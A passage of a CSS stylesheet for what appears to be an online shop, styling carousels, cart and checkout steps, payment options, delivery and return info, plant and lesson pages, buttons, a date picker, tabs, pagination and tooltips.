    background: var(--color-text)
}

.center_dots.owl-carousel_catalog div .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.center_dots.owl-carousel_catalog div.owl-dots .owl-dot {
    margin-left: 0;
    margin: 0 var(--m_2)
}

.main_slider_mob .slide {
    height: var(--height_4_5)
}

.main_slider_mob .owl-dots {
    right: 0;
    left: 0;
    justify-content: center
}

.main_slider_mob .owl-dot {
    margin: 0 var(--m_2)
}

.news_annotations {
    display: grid;
    grid-template-columns: 30% 29% 1fr;
    grid-gap: var(--p2) var(--p4)
}

.news_annotations .el:nth-child(1) {
    grid-row: 1/4;
    grid-column: 1/3
}

.news_annotations .el:nth-child(2) {
    grid-row: 4;
    grid-column: 1/3
}

.news_annotations .news_img {
    background-size: cover
}

.news_annotations2 {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations2 .img {
    margin-bottom: var(--p2)
}

.news_annotations3 {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: var(--p2) var(--p4)
}

.news_annotations3 .img {
    margin-bottom: var(--p2)
}

#b_news_item #d_news_item {
    max-width: 860px
}

#b_news_item .img_wrap {
    text-align: center
}

#b_news_item .text {
    max-width: 75%;
    margin: var(--m4) auto
}

.news_gallery .owl-dots {
    position: relative;
    width: 100%;
    right: 0;
    bottom: auto;
    align-items: center;
    justify-content: center;
    margin-top: 20px
}

.cart_item_list .cart_item {
    margin-bottom: var(--m);
    display: grid;
    grid-template-columns: 96px minmax(0, 1fr)
}

.cart_item_list .cart_item.additional {
    margin-left: 120px
}

.cart_item_list .additional_items {
    display: none;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m);
    margin-left: var(--p2);
    text-align: center
}

.cart_item_list .additional_items.open {
    display: grid
}

.cart_item_list .btn_additional_items {
    border: none;
    background: none;
    padding: 0;
    margin-left: var(--p2);
    cursor: pointer;
    padding: 10px 0
}

.cart_item_list .btn_additional_items:after {
    background: url("../img/icons/arrow.link2.svg") center no-repeat;
    width: 10px;
    height: 10px;
    background-size: contain;
    content: " ";
    margin-left: 10px;
    display: inline-block;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.cart_item_list .cont {
    padding-left: var(--p2);
    position: relative;
    display: flex;
    flex-direction: column
}

.cart_item_list .price {
    flex: 1;
    font-weight: bold
}

.cart_item_list .title,
.cart_item_list .price {
    font-size: 12px;
    line-height: 18px
}

.cart_item_list .remove {
    position: absolute;
    width: 16px;
    height: 16px;
    background: url("../img/icons/remove.svg");
    right: 0;
    top: 0;
    cursor: pointer
}

#cart_sidebar .content {
    padding-bottom: 0
}

#cart_sidebar .button_wrap {
    z-index: 50;
    background: #fff;
    padding-top: var(--m);
    padding-bottom: var(--m2);
    position: sticky;
    position: -webkit-sticky;
    bottom: 0
}

#cart_sidebar .additional_wrap {
    box-shadow: none;
    padding: 0
}

#mob_confirm {
    display: none
}

#mob_to_payment {
    display: none
}

.steps_line {
    display: flex;
    justify-content: space-between;
    max-width: 400px;
    height: 1px;
    background: #eaeaea;
    margin: var(--m) auto var(--m4);
    position: relative
}

.steps_line .step_dot {
    position: relative
}

.steps_line .step_dot .txt {
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    top: calc(100% + var(--p));
    text-align: center;
    font-size: 12px
}

.steps_line .step_dot:before {
    content: " ";
    display: block;
    background: #eaeaea;
    border-radius: 100px;
    width: 8px;
    height: 8px;
    margin-top: -3px
}

.steps_line .step_dot.selected:before {
    background: var(--color-text)
}

.steps_line:after {
    content: " ";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    left: 0;
    background: var(--color-text)
}

.steps_line.step1_4:after {
    width: 0
}

.steps_line.step2_4:after {
    width: calc(100% / 3 * 1)
}

.steps_line.step3_4:after {
    width: calc(100% / 3 * 2)
}

.steps_line.step4_4:after {
    width: calc(100% / 3 * 3)
}

.confirm_wrap {
    display: flex;
    justify-content: space-between
}

.confirm_wrap .confirm_content_wrap {
    max-width: 520px;
    width: 100%
}

.confirm_wrap .confirm_info_wrap {
    max-width: 405px
}

.confirm_wrap .details_wrap {
    background: var(--color-bg-gray);
    padding: var(--m2)
}

.confirm_wrap .sep {
    margin: var(--m) 0;
    height: 1px;
    background: var(--color-gray-light)
}

.confirm_wrap .option {
    display: flex;
    justify-content: space-between;
    text-transform: uppercase;
    font-size: 12px
}

.confirm_wrap .option+.option {
    margin-top: var(--p)
}

.confirm_wrap .cart_items .cart_item {
    display: flex
}

.confirm_wrap .cart_items .cart_item+.cart_item {
    margin-top: var(--m)
}

.confirm_wrap .cart_items .img {
    width: 96px;
    min-width: 96px;
    margin-right: var(--m)
}

.confirm_wrap .cart_items .cont {
    font-size: 12px;
    line-height: 18px
}

.confirm_wrap .cart_items .title {
    text-transform: uppercase
}

.confirm_wrap .inputs {
    display: flex;
    align-items: center
}

.confirm_wrap .inputs input {
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.confirm_wrap .inputs .btn {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    border: 1px solid var(--color-gray-light);
    border-left: none
}

.confirm_wrap .security {
    background: url("../img/icons/security.svg") left top no-repeat;
    padding-left: 32px;
    font-size: 12px
}

.confirm_wrap .payments_icons {
    display: flex;
    justify-content: center;
    align-items: center
}

.confirm_wrap .payments_icons .pay {
    background-repeat: no-repeat;
    background-position: center center;
    width: 79px;
    height: 52px;
    margin: 4px
}

.confirm_wrap .payment_types {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m)
}

.confirm_wrap .payment_types .payment {
    cursor: pointer;
    height: 100px;
    border: 1px solid var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column
}

.confirm_wrap .payment_types input {
    display: none
}

.confirm_wrap .payment_types input:checked+.payment,
.confirm_wrap .payment_types .payment:hover {
    border: 2px solid var(--color-text)
}

.confirm_wrap .payment_types .txt {
    font-size: 13px;
    margin-top: 4px
}

.confirm_wrap .payment_types .icon {
    height: 48px;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    background-size: contain
}

.confirm_wrap .card_content_wrap {
    padding: var(--m) var(--m2);
    background: var(--color-bg-gray)
}

.confirm_wrap .card_content_wrap .title .txt {
    flex: 1;
    text-align: center
}

.confirm_wrap .card_content_wrap .cont {
    padding-top: var(--m);
    padding-bottom: var(--m2)
}

.confirm_wrap .card_content_wrap .events {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr))
}

.confirm_wrap .card_content_wrap .events .event {
    padding: var(--p) 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.confirm_wrap .card_content_wrap .events .event:hover,
.confirm_wrap .card_content_wrap .events .event.selected {
    background: #eaeaea
}

.confirm_wrap .card_content_wrap .events .txt {
    text-align: center;
    font-size: 12px;
    margin-top: var(--p2)
}

.confirm_wrap .card_content_wrap .events .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto;
    background-position: center center;
    background-repeat: no-repeat
}

.confirm_wrap .variant_cont {
    padding-right: 100px
}

.confirm_wrap .owl-nav {
    bottom: auto;
    top: 0;
    right: -100px
}

.additional_wrap {
    box-shadow: var(--bs-vert);
    padding: var(--m2);
    padding-bottom: 0
}

.additional_wrap .items {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: 0 var(--m)
}

.additional_wrap .item {
    position: relative
}

.additional_wrap .item .add {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    background: none;
    border: none;
    z-index: 10;
    background: url("../img/icons/add_item.svg") center no-repeat;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.additional_wrap .item .add:hover {
    background-color: #fff
}

.about_wrap {
    margin-top: var(--m4);
    display: flex;
    align-items: center
}

.about_wrap .right {
    padding-left: var(--p4);
    flex: 1;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.about_wrap .left {
    flex: 1
}

.app_list {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap
}

.app_list .app {
    height: 54px;
    margin: 0 var(--p)
}

.app_list .apple {
    width: 166px;
    background-image: url("../img/icons/app/apple.svg")
}

.app_list .google {
    width: 187px;
    background-image: url("../img/icons/app/google.svg")
}

.app_info {
    display: flex;
    justify-content: space-between;
    margin: 0 100px
}

.app_info .left {
    padding-top: var(--m8)
}

.app_info .el {
    display: flex;
    align-items: center;
    font-size: 13px
}

.app_info .el:before {
    content: " ";
    min-width: 32px;
    width: 32px;
    height: 32px;
    background: url("../img/icons/check_circle.svg");
    display: inline-block;
    margin-right: var(--m)
}

.app_info .el+.el {
    margin-top: var(--p2)
}

.contact_wrap {
    display: grid;
    grid-template-columns: minmax(0, 1fr) 860px;
    grid-gap: var(--p4);
    background: #fff
}

.contact_wrap .map_wrap {
    height: 570px
}

.contact_wrap iframe {
    height: 570px;
    border: none;
    margin-bottom: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%
}

.contact_wrap .row {
    margin: 0 -20px
}

.contact_wrap .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0 20px
}

#b_corporate .row.corporate {
    margin-top: var(--m4)
}

#b_corporate .row.corporate .c {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

#b_corporate .row.corporate .c:first-child {
    padding-right: var(--p2)
}

#b_corporate .row.corporate .c:last-child {
    padding-left: var(--p2)
}

#b_corporate .cont_wrap {
    display: flex;
    align-items: center;
    justify-content: center
}

#b_corporate .cont {
    max-width: 450px
}

#b_corporate .prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p4)
}

.personal_order .right {
    flex-direction: column;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--color-bg-gray);
    padding: var(--p4);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box
}

.personal_order .right textarea {
    width: 100%
}

.personal_order .personal_info {
    display: flex
}

.personal_order .personal_info:before {
    min-width: 24px;
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg");
    display: inline-block;
    content: " ";
    margin-right: var(--m_2)
}

.personal_order .personal_info .text {
    flex: 1
}

.personal_order .left {
    position: relative;
    display: flex;
    background-color: var(--color-bg-gray);
    align-items: center
}

.personal_order .owl-dots {
    position: absolute;
    bottom: var(--m2);
    width: 100%;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.personal_order .owl-dot {
    width: var(--owl-dots-width);
    height: var(--owl-dots-width);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid var(--color-text);
    margin: 0 var(--m_2);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border-radius: 100px;
    cursor: pointer
}

.personal_order .owl-dot.active {
    background: var(--color-text)
}

.personal_order form {
    width: 100%
}

.personal_order.yellow .left,
.personal_order.yellow .right {
    background: var(--color-card)
}

@media all and (max-width:1200px) and (min-width:1024px) {
    .personal_order .right br {
        display: none
    }
}

@media all and (max-width:768px) {
    .personal_order .right br {
        display: none
    }
}

.delivery_prefer {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--p4);
    border-top: var(--border)
}

.delivery_foreign_info {
    /* background:var(--color-card); */
    padding: var(--m4);
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.delivery_foreign_info .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto var(--m2)
}

.delivery_info_wrap .img_wrap {
    text-align: left
}

.delivery_info_wrap img {
    max-width: 90%
}

.fresh_list {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.fresh_list .icon {
    width: 94px;
    height: 94px;
    margin: 0 auto var(--m2);
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 80px
}

.payments_prefers {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    border-top: var(--border)
}

.payments_prefers .icon {
    width: 64px;
    height: 64px;
    margin: 0 auto var(--m2);
    background: url("../img/icons/info_block.svg")
}

.payments {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    text-align: center
}

.payments .icon {
    height: 52px;
    background-position: center center;
    background-repeat: no-repeat;
    margin-bottom: var(--m2)
}

.return_list {
    text-align: center;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    grid-gap: var(--p4);
    padding-top: var(--m4);
    border-top: var(--border)
}

.return_list .img {
    width: 68px;
    margin: 0 auto var(--p2)
}

.sitemap_list {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));
    grid-gap: var(--m4) var(--p2)
}

.sitemap_list .lists {
    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr))
}

.sitemap_list .list {
    display: flex;
    flex-direction: column
}

.sitemap_list .el+.el {
    margin-top: var(--m_2)
}

.sitemap_list .el {
    line-height: 18px
}

.vacancies_wrap {
    border-top: 1px solid var(--color-gray-light);
    padding-top: var(--m2);
    padding-bottom: var(--m4)
}

.vacancies_wrap .vacancies_list {
    display: grid;
    grid-template-columns: repeat(4, minmax(0, 1fr));
    grid-gap: var(--p4)
}

.vacancies_wrap .img {
    background: #f7f7f7 url("../img/icons/vacancy.svg") center no-repeat
}

.vacancies_wrap .vacancy {
    cursor: pointer
}

.vacancies_wrap .vacancy:hover .img {
    box-shadow: var(--bs-vert)
}

.plant_item .prop_title {
    display: flex;
    align-items: center;
    margin-bottom: var(--p)
}

.plant_item .prop_title .img {
    min-width: 48px;
    height: 48px;
    margin-right: 18px
}

.plant_item .prop_wrap+.prop_wrap {
    margin-top: var(--p)
}

.plant_list {
    margin-bottom: 120px
}

.plant_list .el {
    border-bottom: var(--border-light);
    padding-top: var(--p2);
    display: flex
}

.plant_list .el .left {
    width: 50%;
    display: flex;
    flex-direction: column;
    padding-right: 150px
}

.plant_list .el .right {
    display: flex;
    width: 50%;
    padding-top: var(--p2)
}

.plant_list .el .icon {
    width: 64px;
    height: 64px;
    background-position: center center;
    background-size: contain;
    background-repeat: no-repeat
}

.plant_list .el .icon+.icon {
    margin-left: var(--p2)
}

.plant_list .el:first-child {
    border-top: var(--border-light)
}

.plant_instructions_list {
    display: grid;
    grid-gap: var(--p4);
    grid-template-columns: repeat(3, minmax(0, 1fr))
}

.school_materials {
    margin: 0 calc(0px - var(--m));
    width: calc(100% + var(--m) * 2)
}

.school_materials .owl-nav {
    right: var(--m)
}

.school_materials_list {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--m4) 0;
    margin: 0 calc(0px - var(--m))
}

.school_material .img {
    position: relative
}

.school_material .play {
    position: absolute;
    width: 96px;
    height: 96px;
    background: url("../img/icons/play.svg") center no-repeat;
    left: 50%;
    top: 50%;
    margin-left: -48px;
    margin-top: -48px
}

.school_material .img_wrap {
    display: block;
    color: var(--color-text);
    text-decoration: none;
    padding: var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    border: 1px solid transparent
}

.school_material .img_wrap:hover {
    border: var(--border-verylight)
}

.school_material .img_wrap:hover .play {
    background: url("../img/icons/play_hover.svg") center no-repeat
}

.school_page_wrap {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--p4)
}

.school_page_wrap .school_buttons {
    max-width: 296px
}

.material_course_table td:nth-child(1),
.material_course_table td:nth-child(2) {
    width: 1%
}

.material_course_table td:nth-child(1),
.material_course_table th:nth-child(1) {
    padding-right: 0
}

.material_course_table td:nth-child(3),
.material_course_table th:nth-child(3) {
    padding-left: 0
}

.material_course_table .img {
    width: 78px;
    position: relative
}

.material_course_table .num {
    border-right: 1px solid var(--color-gray-light);
    padding-right: var(--m);
    height: 23px;
    line-height: 23px;
    display: flex;
    align-items: center;
    justify-content: center
}

.material_course_table .play {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: url("../img/icons/play_hover.svg") center no-repeat;
    background-size: 26px
}

#lesson_wrap {
    display: grid;
    grid-template-columns: 400px minmax(0, 1fr);
    grid-gap: var(--p4);
    border-top: var(--border);
    padding-top: var(--m2)
}

#lesson_content #lesson_info_title {
    margin-top: 14px
}

.lesson_list_table tr {
    opacity: .5;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.lesson_list_table tr.selected,
.lesson_list_table tr:hover {
    opacity: 1
}

.btn {
    height: var(--button-height);
    line-height: var(--button-height);
    display: inline-block;
    padding: 0 32px;
    white-space: nowrap;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    text-decoration: none;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    margin: 0;
    font-size: 12px;
    font-family: var(--ff);
    text-align: center;
    text-overflow: ellipsis;
    overflow: hidden
}

.btn.fill {
    background: var(--color-text);
    color: #fff
}

.btn.fill:hover {
    color: rgba(255, 255, 255, 0.6)
}

.btn.fill:active {
    color: rgba(255, 255, 255, 0.4)
}

.btn.outline {
    border: var(--border)
}

.btn.outline,
.btn.white {
    background-color: #fff
}

.btn.gray {
    background: var(--color-gray-white)
}

.btn.outline,
.btn.gray,
.btn.white {
    color: var(--color-text)
}

.btn.outline:hover,
.btn.gray:hover,
.btn.white:hover {
    color: var(--color-gray-dark)
}

.btn.outline:active,
.btn.gray:active,
.btn.white:active {
    color: var(--color-gray-light)
}

.btn.dark_gray {
    background: var(--color-gray-light);
    color: #fff
}

.btn.dark_gray:hover {
    color: var(--color-gray-dark)
}

.btn.dark_gray[disabled] {
    opacity: 1;
    color: var(--color-gray-dark);
    background: var(--color-gray-white)
}

.btn.input_height {
    height: var(--input-height);
    line-height: var(--input-height);
    font-size: 8px
}

.btn[disabled] {
    opacity: .5;
    pointer-events: none
}

.btn.small {
    height: var(--button-height-small);
    line-height: var(--button-height-small)
}

.btn.verysmall {
    height: var(--button-height-verysmall);
    line-height: var(--button-height-verysmall)
}

.btn.timer {
    position: relative
}

.btn.timer .text {
    position: absolute;
    right: 23px;
    height: 100%;
    display: flex;
    align-items: center;
    top: 0;
    color: var(--color-text)
}

.buttons {
    display: flex;
    flex-wrap: wrap
}

.buttons .btn {
    flex: 1;
    padding: 0
}

.link {
    color: var(--color-gray-dark);
    font-size: 12px;
    text-decoration: none
}

.link:hover {
    color: var(--color-text);
    text-decoration: underline
}

.link1 {
    font-size: 11px;
    text-decoration: none;
    color: var(--color-text)
}

.link2 {
    font-family: var(--ff-title);
    font-size: 23px;
    line-height: 40px;
    letter-spacing: -1px
}

.link2:after {
    content: " ";
    display: inline-block;
    width: 6px;
    height: 8px;
    background: url("../img/icons/arrow.link2.svg") no-repeat;
    margin-left: 5px;
    opacity: 0
}

.link2:hover:after {
    opacity: 1
}

.link1,
.link2,
.link3,
.link4,
.link5 {
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.link3,
.link4,
.link5 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase;
    letter-spacing: 1px
}

.link5:after {
    content: " ";
    display: inline-block;
    width: 4px;
    height: 8px;
    background: url("../img/icons/arrow.link5.svg") no-repeat;
    margin-left: 8px
}

.link2:hover,
.link3:hover,
.link4:hover,
.link5:hover {
    opacity: .6
}

.link2:active,
.link3:active,
.link4:active,
.link5:active {
    opacity: .4
}

.link4,
.link5 {
    border-bottom: 1px solid var(--color-text)
}

.form_links {
    display: flex;
    justify-content: space-between
}

.link6 {
    font-size: 12px;
    color: var(--color-gray-dark);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    text-decoration: none
}

.link6:hover {
    color: var(--color-text)
}

.btns {
    margin: 0 calc(0px - var(--p))
}

.btns .btn {
    margin: 0 var(--p)
}

.xdsoft_datetimepicker {
    position: absolute;
    background: #fff;
    border: var(--border);
    top: 0;
    left: 0;
    position: absolute;
    z-index: 100;
    width: 300px;
    display: none
}

.xdsoft_datetimepicker .xdsoft_mounthpicker {
    display: flex;
    justify-content: space-between;
    margin-bottom: var(--m2);
    align-items: center
}

.xdsoft_datetimepicker .xdsoft_datepicker {
    padding: var(--m)
}

.xdsoft_datetimepicker .xdsoft_prev,
.xdsoft_datetimepicker .xdsoft_next {
    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker .xdsoft_prev:hover,
.xdsoft_datetimepicker .xdsoft_next:hover {
    opacity: 1
}

.xdsoft_datetimepicker .xdsoft_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.xdsoft_datetimepicker .xdsoft_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.xdsoft_datetimepicker .xdsoft_today_button,
.xdsoft_datetimepicker .xdsoft_year {
    display: none
}

.xdsoft_datetimepicker .xdsoft_disabled {
    opacity: .5
}

.xdsoft_datetimepicker td,
.xdsoft_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right
}

.xdsoft_datetimepicker td:first-child,
.xdsoft_datetimepicker th:first-child {
    padding-left: 0
}

.xdsoft_datetimepicker td:last-child,
.xdsoft_datetimepicker th:last-child {
    padding-left: 0
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    display: none
}

.xdsoft_datetimepicker .xdsoft_month {
    position: relative;
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_month span {
    font-family: var(--ff-title);
    font-size: 23px
}

.xdsoft_datetimepicker .xdsoft_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none
}

.xdsoft_datetimepicker table {
    width: 100%
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled):hover {
    background: var(--color-gray-white)
}

.xdsoft_datetimepicker .xdsoft_current {
    background: var(--color-gray-white)
}

.tab_wrap {
    width: 100%
}

.tab_wrap .tab_titles {
    display: flex
}

.tab_wrap .tab_title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    flex: 1;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text);
    position: relative
}

.tab_wrap .tab_title:after {
    position: absolute;
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-text);
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.tab_wrap .tab_title:hover:after,
.tab_wrap .tab_title.selected:after {
    height: 3px
}

.pagination {
    margin: var(--m8) 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-family: var(--ff-title);
    justify-content: center;
    position: relative
}

.pagination .el {
    color: var(--color-text);
    text-decoration: none;
    position: relative;
    margin: 0 var(--m)
}

.pagination .el:not(.sep):after {
    content: " ";
    display: block;
    left: 0;
    width: 100%;
    position: absolute;
    top: calc(100% + var(--m_2));
    height: 2px;
    background: var(--color-text);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    pointer-events: none
}

.pagination .el:not(.sep):hover:after,
.pagination .el:not(.sep).selected:after {
    opacity: 1
}

.tooltip {
    position: relative;
    margin-left: 6px
}

.tooltip .tooltip_icon {
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg")
}

.tooltip:hover .tooltip_content {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.tooltip_content {
    position: absolute;
    bottom: calc(100% + 20px);
    background: #fff;
    padding: var(--p2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    width: 540px;
    left: 50%;
    margin-left: -270px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
